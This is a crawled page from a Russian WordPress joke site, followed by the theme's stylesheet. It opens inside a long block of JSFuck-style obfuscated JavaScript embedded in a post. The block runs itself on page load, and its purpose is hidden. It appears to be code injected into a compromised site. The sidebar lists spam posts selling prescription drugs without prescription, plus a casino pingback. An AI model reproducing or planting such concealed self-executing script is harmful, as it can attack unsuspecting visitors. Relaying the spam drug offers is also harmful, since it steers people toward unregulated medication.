]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[50]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[47]+$[34]+$[5]+$[33]+$[51]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</p>
                                <span></span>
                                <div class="rating">
                                    <div id="post-ratings-11130" class="post-ratings" data-nonce="b1ea70f6c2"><img id="rating_11130_1" src="http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-postratings/images/thumbs/rating_1_off.gif" alt="-1 голос" title="-1 голос" onmouseover="current_rating(11130, 1, '-1 голос');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11130_2" src="http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="+1 голос" title="+1 голос" onmouseover="current_rating(11130, 2, '+1 голос');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет рейтинга)<br /><span class="post-ratings-text" id="ratings_11130_text"></span></div><div id="post-ratings-11130-loading" class="post-ratings-loading">
			<img src="http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>                                    <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="    text-align: left;" data-lang="ru" data-url="http://xn--o1ap.xn--j1amh/archives/11130" data-background-alpha="0.0" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="false" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="20" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsxno1apxnj1amh" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="true" data-selection-enable="true" class="uptolike-buttons" ></div>
                                </div>

                        </div>
                    </div>

                                                            </div>
                <div class="wrap_comment">
                    
			<div id="comments">




</div><!-- #comments -->
                </div>
            </div>
            <div class="tied rgt_sidebar">
    <div class="login">
        <div class="w">
                                                    </ul>
        </div>
    </div>
    <div class="createNewPost"><a href="">Написать статью</a></div>

    <div class="best">
        <span>Лучшее</span>
        <div class="blueArrow"></div>
    </div>
    <div id="tabs" class="bestContent">

        <div class="share">
            <ul>
                <li><a href="#tabs-1">Коментарии</a></li>
                <!--li><a href="#tabs-2">Рейтинг</a></li-->
                <li><a href="#tabs-3">Просмотры</a></li>
            </ul>
            <!--button>Комментария</button>
            <button class="active">Рейтинг</button>
            <button>Просмотры</button-->
        </div>
        <div id="tabs-1">
                                                            <div class="bPost">
                        <span style="color: #ff492e">Автор: </span>On Linjakasino - Чисто Поржать - Dream Office
                        <p>
                            <a href="http://xn--o1ap.xn--j1amh/archives/33988#comment-16">[&#8230;] web -kasinolla [&#8230;]...</a>
                        </p>
                        <span>2023-03-13 20:24:23</span>
                        <hr>
                    </div>
                                    <div class="bPost">
                        <span style="color: #ff492e">Автор: </span>pimpa7
                        <p>
                            <a href="http://xn--o1ap.xn--j1amh/archives/311#comment-14">Прикольные игрушки...</a>
                        </p>
                        <span>2016-01-01 13:20:22</span>
                        <hr>
                    </div>
                                    <div class="bPost">
                        <span style="color: #ff492e">Автор: </span>pimpa7
                        <p>
                            <a href="http://xn--o1ap.xn--j1amh/archives/270#comment-13">Веселые,открытки...</a>
                        </p>
                        <span>2016-01-01 13:19:12</span>
                        <hr>
                    </div>
                                        <!--div class="bPost">
                <img src="img/prew.png" alt=""/>
                <a href="#">Как сделать домашние
                    конфеты</a>
                <p>

                    Приготовить конфеты
                    в домашних условиях совсем не
                    сложно и к тому же это не займет
                    у вас много времени. Ко всему
                    этому они намного вкуснее и
                    полезнее, и вы на сто процентов
                    будете уверены, что в них не
                    содержится никаких вредных
                    добавок.
                </p>
            </div-->
        </div>
        <!--div id="tabs-2">
            <p>Morbi tincidunt, dui sit amet facilisis feugiat, odio metus gravida ante, ut pharetra massa metus id nunc. Duis scelerisque molestie turpis. Sed fringilla, massa eget luctus malesuada, metus eros molestie lectus, ut tempus eros massa ut dolor. Aenean aliquet fringilla sem. Suspendisse sed ligula in ligula suscipit aliquam. Praesent in eros vestibulum mi adipiscing adipiscing. Morbi facilisis. Curabitur ornare consequat nunc. Aenean vel metus. Ut posuere viverra nulla. Aliquam erat volutpat. Pellentesque convallis. Maecenas feugiat, tellus pellentesque pretium posuere, felis lorem euismod felis, eu ornare leo nisi vel felis. Mauris consectetur tortor et purus.</p>
        </div-->
        <div id="tabs-3">             
                <div class="bPost">
                    <div class="date"><span class="time"> 27 сентября 2019 14:40</span></div>
                    <a style="color: #0055aa" href="http://xn--o1ap.xn--j1amh/archives/20809">Isotretinoin Pills No Prescription Online * We Ship With Ems, Fedex, Ups, And Other</a>

                    <p>Isotretinoin Pills No Prescrip...</p>
                </div>
                <hr>
            
                <div class="bPost">
                    <div class="date"><span class="time"> 28 сентября 2019 9:05</span></div>
                    <a style="color: #0055aa" href="http://xn--o1ap.xn--j1amh/archives/21195">Duloxetine Generic Pills Online</a>

                    <p>Duloxetine Generic Pills Onlin...</p>
                </div>
                <hr>
            
                <div class="bPost">
                    <div class="date"><span class="time"> 25 сентября 2019 3:40</span></div>
                    <a style="color: #0055aa" href="http://xn--o1ap.xn--j1amh/archives/19867">Avapro Online Store / Free Delivery / Sales And Free Pills With Every Order</a>

                    <p>Avapro Online Store
Rating 4.6...</p>
                </div>
                <hr>
            
                <div class="bPost">
                    <div class="date"><span class="time"> 25 сентября 2019 3:42</span></div>
                    <a style="color: #0055aa" href="http://xn--o1ap.xn--j1amh/archives/19879">Order Generic Cyproheptadine Online</a>

                    <p>Order Generic Cyproheptadine O...</p>
                </div>
                <hr>
            
                <div class="bPost">
                    <div class="date"><span class="time"> 26 сентября 2019 7:35</span></div>
                    <a style="color: #0055aa" href="http://xn--o1ap.xn--j1amh/archives/20373">Ordine Di Cialis Soft 20 mg Di Marca A Buon Mercato &#8212; xn--o1ap.xn--j1amh</a>

                    <p>Ordine Di Cialis Soft 20 mg Di...</p>
                </div>
                <hr>
                                </div>
        <!--hr class="hr1">
        <div class="bestPosts">
            <div class="bPost">
                <img src="img/prew.png" alt=""/>
                <a href="#">Как сделать домашние
                    конфеты</a>
                <p>

                    Приготовить конфеты
                    в домашних условиях совсем не
                    сложно и к тому же это не займет
                    у вас много времени. Ко всему
                    этому они намного вкуснее и
                    полезнее, и вы на сто процентов
                    будете уверены, что в них не
                    содержится никаких вредных
                    добавок.
                </p>
      <!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?44.6"
title="LiveInternet"
alt="" border="0" width="31" height="31"/></a><!--/LiveInternet-->      
</div>


        </div-->
    
    </div>
</div>        </div>
    </div>
                    </div>
                <footer class="footer">
                    <div class="inlineBlocks">
                        <div style="padding: 7px 0"><span>Copyright © 2016 ЧП - Чисто поржать</span></div>
                        <div><span>Подписаться на рассылку <a href="http://xn--o1ap.xn--j1amh/feed">RSS</a></span></div>
                    </div>
                    <div class="inlineBlocks">
                        <div class="footerMenu">
                            <ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-%d1%81%d0%bb%d0%b5%d0%b2%d0%b0-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%b0%d0%bd%d0%b5%d0%ba%d0%b4%d0%be%d1%82%d1%8b">Анекдоты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%b3%d0%b8%d1%84%d0%ba%d0%b8">Гифки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%ba%d0%b8">Открытки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b8">Картинки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="http://xn--o1ap.xn--j1amh/archives/category/%d0%b4%d0%b5%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%b0%d1%82%d0%be%d1%80%d1%8b">Демотиваторы</a></li>
</ul>                        </div>
                    </div>
                    <div class="inlineBlocks">
                        <div class="footerSocial">
                            <span>Присоединяйтесь :</span><div style="display: inline-block;vertical-align: middle"><script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="    text-align: left;" data-lang="ru" data-url="http://xn--o1ap.xn--j1amh/archives/20373" data-background-alpha="0.0" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="false" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="20" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsxno1apxnj1amh" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="true" data-selection-enable="true" class="uptolike-buttons" ></div>
</div>
                        </div>
                    </div>
                </footer>
            </div>
        </div>
                    <script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/plugins/wordpress-post-tabs/js/jquery.posttabs.js?ver=1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/xn--o1ap.xn--j1amh\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/xn--o1ap.xn--j1amh\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"thumbs","image_ext":"gif","max":"2","show_loading":"1","show_fading":"1","custom":"1"};
var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_1_over."+ratingsL10n.image_ext;var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_2_over."+ratingsL10n.image_ext;;
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-postratings/postratings-js.js?ver=1.83'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-user-frontend/assets/js/conditional-logic.js?ver=4.4.16'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4.4.16'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://xn--o1ap.xn--j1amh/wp-includes/js/wp-embed.min.js?ver=4.4.16'></script>
                    <script>
                        $(function() {
                            $( "#tabs" ).tabs();
                        });
                    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/style.css?ver=4.4.16
body_size: 5190
content:
/*   
Theme Name: Чисто поржать
Theme URI: http://wp-themes/
Description: краткое-описание-темы
Author: Денис
Author URI: http://wp-themes/
Version: 1.0
*/
html,body {
    height: 100%;
    margin: 0;
    padding: 0;
}
body{
    font-family: "Tahoma", sans-serif;
    font-size: 11px;
}
ul{
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.container{
    width: 1200px;
    display: table;
    height: 100%;
    margin: 0 auto;
    background-color: #F5F6EB;
}
.wrapper{
    width: 1100px;
    margin: 0 auto;
    display: table;
    height: 100%;
}
.inner{
    display: table-row;
    height: 100%;
}
    .header{
        height: 285px;
        position: relative;
        margin-bottom: 8px;
    }
        .header img{
            width: 100%;
            height: 100%;
            border-radius: 10px;
        }
        .header .logo{
            position: absolute;
            background: url("img/title.png");
            width: 497px;
            height: 140px;
            top: 23%;
            left: 26%;
            opacity: 0.7;
        }
            .logo div{
                width: 260px;
                height: 80px;
                margin: 30px 0 0 146px;
            }
                .logo a{
                    text-decoration: none;
                    text-transform: uppercase;
                    display: table;
                    height: 100%;
                    width: 100%;
                }
                    .logo span{
                        display: table-cell;
                        vertical-align: middle;
                        text-align: center;
                        font-family: "aAvanteLt", sans-serif;
                        font-size: 22px;
                        color: #848383;
                        letter-spacing: 5px;
                    }
    .content{
        overflow: hidden;
        margin-bottom: 3px;
        background-color: #fff;
    }
    .wrap{
    }
        .tied{
            box-sizing: border-box;
            border: 1px solid #C5C1C1;
            padding: 5px;
            float: left;
            min-height: 1700px;
        }
        .container .lft_sidebar{
            width: 26%;
            margin-right: -1px;
        }
            .search{
                border-radius: 5px;
                margin-bottom: 20px;
                /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e8e6e6+0,f4f4f4+47,e4e2e2+100 */
                background: rgb(232,230,230); /* Old browsers */
                background: -moz-linear-gradient(top,  rgba(232,230,230,1) 0%, rgba(244,244,244,1) 47%, rgba(228,226,226,1) 100%); /* FF3.6-15 */
                background: -webkit-linear-gradient(top,  rgba(232,230,230,1) 0%,rgba(244,244,244,1) 47%,rgba(228,226,226,1) 100%); /* Chrome10-25,Safari5.1-6 */
                background: linear-gradient(to bottom,  rgba(232,230,230,1) 0%,rgba(244,244,244,1) 47%,rgba(228,226,226,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8e6e6', endColorstr='#e4e2e2',GradientType=0 ); /* IE6-9 */

            }
                .search form{;
                    height: 24px;
                    padding: 4px;
                    overflow: hidden;
                }
                .search input{
                    display: block;
                    border: none;
                    background-color: transparent;
                    height: 100%;
                }
                .search .txt{
                    float: left;
                    width: 235px;
                }
                .search .submit{
                    float: right;
                    width: 25px;
                    height: 21px;
                    border: 1px solid #544B4B;
                    border-radius: 3px;
                    cursor: pointer;
                    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#7a7b7c+0,5f5f60+100 */
                    background: rgb(122,123,124); /* Old browsers */
                    background: -moz-linear-gradient(top,  rgba(122,123,124,1) 0%, rgba(95,95,96,1) 100%); /* FF3.6-15 */
                    background: -webkit-linear-gradient(top,  rgba(122,123,124,1) 0%,rgba(95,95,96,1) 100%) ; /* Chrome10-25,Safari5.1-6 */
                    background: url("img/search.png") no-repeat center,center linear-gradient(to bottom,  rgba(122,123,124,1) 0%,rgba(95,95,96,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
                    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a7b7c', endColorstr='#5f5f60',GradientType=0 ); /* IE6-9 */

                }
        nav{
            color: #fff;
            border: 2px solid #478F2C;
            border-radius: 0 0 5px 5px;
            margin-bottom: 30px;
        }
        nav ul{
            padding: 7px 7px 0 5px;
        }
        .nav_head{
            height: 28px;
            display: table;
            width: 100%;
            /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#5ab638+0,43882a+100 */
            background: rgb(90,182,56); /* Old browsers */
            background: -moz-linear-gradient(top,  rgba(90,182,56,1) 0%, rgba(67,136,42,1) 100%); /* FF3.6-15 */
            background: -webkit-linear-gradient(top,  rgba(90,182,56,1) 0%,rgba(67,136,42,1) 100%); /* Chrome10-25,Safari5.1-6 */
            background: linear-gradient(to bottom,  rgba(90,182,56,1) 0%,rgba(67,136,42,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5ab638', endColorstr='#43882a',GradientType=0 ); /* IE6-9 */

        }
            .nav_head span{
                display: table-cell;
                vertical-align: middle;
                padding-left: 10px;
                font-size: 14px;
            }
            .current-menu-item{
                opacity: 0.8;
            }
            nav li{
                display: block;
                width: 100%;
                height: 28px;
                background-color: #1C69A5;
                margin-bottom: 7px;
                border-radius: 5px;
            }
            nav li:hover{
                opacity: 0.8;
            }
            nav li a{
                text-decoration: none;
                color: #fff;
                display: table;
                width: 100%;
                height: 100%;
                padding-left: 13px;
            }
            nav li span{
                font-size: 12px;
                display: table-cell;
                vertical-align: middle;
            }

        div.tags{
            color: #fff;
            border: 2px solid #FBCE4A;
            border-radius: 0 0 5px 5px;
            min-height: 230px;
            margin-bottom: 30px;
        }
            .tags_head{
                height: 28px;
                display: table;
                width: 100%;
                /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#f4a814+0,b77d0f+100 */
                background: rgb(244,168,20); /* Old browsers */
                background: -moz-linear-gradient(top,  rgba(244,168,20,1) 0%, rgba(183,125,15,1) 100%); /* FF3.6-15 */
                background: -webkit-linear-gradient(top,  rgba(244,168,20,1) 0%,rgba(183,125,15,1) 100%); /* Chrome10-25,Safari5.1-6 */
                background: linear-gradient(to bottom,  rgba(244,168,20,1) 0%,rgba(183,125,15,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4a814', endColorstr='#b77d0f',GradientType=0 ); /* IE6-9 */

            }
            .tags_head span{
                display: table-cell;
                vertical-align: middle;
                padding-left: 10px;
            }
            .wrapTags{
                padding: 0 7px 7px;
                color: #0073aa;
            }








        .container .center{
            width: 51%;
            margin-right: -1px;
            padding: 5px;
        }
            .indexText{
                min-height: 126px;
                border: 2px solid #CFCCCC;
                border-radius: 5px;
                margin-bottom: 10px;
            }
            .indexText p{
                text-align: justify;
            }
            .innerIndex{
                width: 500px;
                margin: 0 auto;
            }

            .indexContent{
                border: 2px solid #D3D0D0;
                border-radius: 0 0 5px 5px;
            }


            .indexContent .best{
                /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e53414+0,c53b21+100 */
                background: rgb(229,52,20); /* Old browsers */
                background: -moz-linear-gradient(top,  rgba(229,52,20,1) 0%, rgba(197,59,33,1) 100%); /* FF3.6-15 */
                background: -webkit-linear-gradient(top,  rgba(229,52,20,1) 0%,rgba(197,59,33,1) 100%); /* Chrome10-25,Safari5.1-6 */
                background: linear-gradient(to bottom,  rgba(229,52,20,1) 0%,rgba(197,59,33,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e53414', endColorstr='#c53b21',GradientType=0 ); /* IE6-9 */
            }
            .body_txt{
                padding-bottom: 15px;
            }
            .redArrow{

                position: absolute;
                background: url("img/redarrow.png") no-repeat;
                width: 22px;
                height: 11px;
                bottom: -11px;
                right: 17px;
            }
            .date{
                padding-bottom: 10px;
            }
            .time{
                color: #E23313;
            }
            .author{
                color: #678fe2;
            }

            .indexContent .bPost{
                border-bottom: 2px dashed #D4D4D4;
                padding: 10px 0;
                overflow: hidden;
                min-height: 100px;
            }
            .indContPadding{
                padding: 0 10px;
            }
            .indexContent .bPost:last-child{
                border-bottom: none;
            }
            .indexContent .bPost a{
                color: #094f8a;
                font-size: 10px;
                text-decoration: none;
            }
            .indexContent .bPost a:hover{
                color: #0e488a;
                font-size: 10px;
                text-decoration: underline;
            }
            .indexContent .bPost a.postTitle{
                color: #33698a;
                font-weight: bold;
                font-size: 13px;
                text-decoration: none;
                display: block;
                margin-bottom: 15px;
            }
            .indexContent .bPost a.postTitle:hover{
                text-decoration: underline;
            }
            .indexContent .bPost .thumbnail{
                float: left;
            }
            .indexContent .bPost .postText{
                float: right;
                min-height: 50px;
                width: 360px;
            }
            .indexContent .readLeft{
                float: left;
            }
            .indexContent .commentRight{
                float: right;
            }










        .container .rgt_sidebar{
            width: 255px;
        }
            .rgt_sidebar{
                padding: 5px;
            }
                    .rgt_sidebar .login{
                    height: 30px;
                    background-color: #E7E5E5;
                    border-radius: 5px;
                    display: table;
                    width: 100%;
                    margin-bottom: 10px;
                }
                .w{
                    display: table-cell;
                    vertical-align: middle;
                    text-align: center;
                }
                    .login ul{
                        overflow: hidden;
                        display: table;
                        margin: 0 auto;
                    }
                    .login li{
                        float: left;
                        cursor: pointer;
                        border-radius: 3px;
                        /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#787879+0,5f5f61+100 */
                        background: rgb(120,120,121); /* Old browsers */
                        background: -moz-linear-gradient(top,  rgba(120,120,121,1) 0%, rgba(95,95,97,1) 100%); /* FF3.6-15 */
                        background: -webkit-linear-gradient(top,  rgba(120,120,121,1) 0%,rgba(95,95,97,1) 100%); /* Chrome10-25,Safari5.1-6 */
                        background: linear-gradient(to bottom,  rgba(120,120,121,1) 0%,rgba(95,95,97,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
                        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#787879', endColorstr='#5f5f61',GradientType=0 ); /* IE6-9 */
                    }
                    .login li:first-child{
                        margin-right: 10px;

                    }
                    .login span{
                        padding: 3px 3px;
                        line-height: 24px;

                    }
                    .login li a{
                        display: block;
                        padding: 3px 27px;
                        color: #fff;
                        font-size: 14px;
                        text-decoration: none;
                    }
                    .login li a.editProfile{
                        display: inline;
                        padding: 0;
                        color: #00529B;
                        font-size: inherit;
                        text-decoration: underline;
                    }
                    .login li:hover{
                        opacity: 0.8;
                    }

                .createNewPost{
                    display: table;
                    margin-bottom: 10px;
                }
                .createNewPost:hover{
                    opacity: 0.8;
                }
                    .createNewPost a{
                        display: block;
                        padding: 10px;
                        color: #fff;
                        background: #14b94b;
                        text-decoration: none;
                        text-transform: uppercase;
                        border-radius: 3px;
                    }




                .best{
                    position: relative;
                    height: 23px;
                    margin-bottom: 18px;
                    display: table;
                    width: 100%;
                    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#4960b3+0,364f9c+100 */
                    background: rgb(73,96,179); /* Old browsers */
                    background: -moz-linear-gradient(top,  rgba(73,96,179,1) 0%, rgba(54,79,156,1) 100%); /* FF3.6-15 */
                    background: -webkit-linear-gradient(top,  rgba(73,96,179,1) 0%,rgba(54,79,156,1) 100%); /* Chrome10-25,Safari5.1-6 */
                    background: linear-gradient(to bottom,  rgba(73,96,179,1) 0%,rgba(54,79,156,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
                    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4960b3', endColorstr='#364f9c',GradientType=0 ); /* IE6-9 */

                }
                .best span{
                    display: table-cell;
                    font-size: 13px;
                    padding-left: 10px;
                    vertical-align: middle;
                    color: #fff;
                    
                }
                .blueArrow{
                    position: absolute;
                    background: url("img/bluearrow.png") no-repeat;
                    width: 22px;
                    height: 11px;
                    bottom: -11px;
                    right: 17px;
                }
            .bestContent{
                font-size: 10px;
            }

                .share{
                    margin: 0 auto;
                    display: table;
                }

                .bestContent button{
                    font-size: 10px;
                    background-color: #B6B3B3;
                    border: none;
                    cursor: pointer;
                    color: #fff;
                    padding: 1px 6px;
                }
                .bestContent button:hover{
                    opacity: 0.9;
                }
                .bestContent button.active{
                    background-color: #435AAC;
                }
                .bestContent .hr1{
                    border: none; /* Убираем границу для браузера Firefox */
                    color: #435AAC; /* Цвет линии для остальных браузеров */
                    background-color: #435AAC; /* Цвет линии для браузера Firefox и Opera */
                    height: 1px; /* Толщина линии */
                    margin: 0 0 15px;
                 }
            .bestPosts{
                padding: 0 7px;
            }
            .bestPosts .p{
                padding: 0 0 10px;
            }
                /*.bPost p{
                    padding-bottom: 10px;
                }
                /*.bPost img{
                    float: left;
                    margin: 0 15px 0 0;
                }*/
            .advertising{
                min-height: 168px;
                border: 1px solid #E7A521;
                border-radius: 3px;
                margin-bottom: 10px;
            }
.footer{
    height: 50px;
    background-color: #d3d4ce;
}
/* комментарии */
/* =Comments
-------------------------------------------------------------- */
.wrap_comment{
    padding: 10px 2px 0 10px;
}
#comments {
    clear: both;
}
#comments .navigation {
    padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
    color: #000;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 0;
}
h3#comments-title {
    padding: 24px 0;
}
.commentlist {
    list-style: none;
    margin: 0;
}
.commentlist li.comment {
    border-bottom: 1px solid #e7e7e7;
    line-height: 24px;
    margin: 0 0 24px 0;
    padding: 0 0 0 56px;
    position: relative;
}
.commentlist li:last-child {
    border-bottom: none;
    margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
    margin-bottom: 18px;
}
#comments .comment-body p:last-child {
    margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
    margin-bottom: 24px;
}
.commentlist ol {
    list-style: decimal;
}
.commentlist .avatar {
    position: absolute;
    top: 4px;
    left: 0;
}
.comment-author {
}
.comment-author cite {
    color: #000;
    font-style: normal;
    font-weight: bold;
}
.comment-author .says {
    font-style: italic;
}
.comment-meta {
    font-size: 12px;
    margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
    color: #888;
    text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
    color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
    font-size: 12px;
    padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
    color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
    color: #ff4b33;
}
.commentlist .children {
    list-style: none;
    margin: 0;
}
.commentlist .children li {
    border: none;
    margin: 0;
}
.nopassword,
.nocomments {
    display: none;
}
#comments .pingback {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 18px;
    padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
    margin-top: -6px;
}
#comments .pingback p {
    color: #888;
    display: block;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
}
#comments .pingback .url {
    font-size: 13px;
    font-style: italic;
}

/* Comments form */
input[type="submit"] {
    color: #333;
}
#respond {
    border-top: 1px solid #e7e7e7;
    margin: 24px 0;
    overflow: hidden;
    position: relative;
}
#respond p {
    margin: 0;
}
#respond .comment-notes {
    margin-bottom: 1em;
}
.form-allowed-tags {
    line-height: 1em;
}
.children #respond {
    margin: 0 48px 0 0;
}
h3#reply-title {
    margin: 18px 0;
}
#comments-list #respond {
    margin: 0 0 18px 0;
}
#comments-list ul #respond {
    margin: 0;
}
#cancel-comment-reply-link {
    font-size: 12px;
    font-weight: normal;
    line-height: 18px;
}
#respond .required {
    color: #ff4b33;
    font-weight: bold;
}
#respond label {
    color: #888;
    font-size: 12px;
}
#respond input {
    margin: 0 0 9px;
    width: 98%;
}
#respond textarea {
    width: 98%;
}
#respond .form-allowed-tags {
    color: #888;
    font-size: 12px;
    line-height: 18px;
}
#respond .form-allowed-tags code {
    font-size: 11px;
}
#respond .form-submit {
    margin: 12px 0;
}
#respond .form-submit input {
